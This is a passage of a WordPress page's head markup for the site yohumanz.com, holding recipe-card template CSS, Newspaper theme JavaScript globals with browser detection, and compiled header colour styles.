    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-compact {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact p, .wprm-recipe-template-compact li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact ol, .wprm-recipe-template-compact ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact br {
    display: none;
}
.wprm-recipe-template-compact .wprm-recipe-name,
.wprm-recipe-template-compact .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact h1,
.wprm-recipe-template-compact h2,
.wprm-recipe-template-compact h3,
.wprm-recipe-template-compact h4,
.wprm-recipe-template-compact h5,
.wprm-recipe-template-compact h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ca191ec84e","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yohumanz.com\/wp-admin\/","wpRestNonce":"ca191ec84e","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/yohumanz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c5a9271c24";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
